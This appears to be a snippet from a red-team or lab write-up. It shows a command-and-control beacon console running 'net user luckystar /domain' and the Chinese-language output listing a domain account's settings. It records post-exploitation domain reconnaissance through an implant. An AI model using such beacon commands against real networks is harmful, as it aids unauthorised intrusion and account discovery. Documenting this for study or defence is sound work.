 beacon> shell net user luckystar /domain
[*] Tasked beacon to run: net user luckystar /domain
[+] host called home, sent: 57 bytes
[+] received output:
这项请求将在域 luckysec.cn 的域控制器处理。
用户名 luckystar
全名 luckystar
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022/4/11 23:13:39
密码到期 从不
密码可更改 2022/4/12 23:13:39
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2022/4/12 17:14:26
可允许的登录小时数 All
本地组成员
全局组成员 *Domain Users
命令成功完成。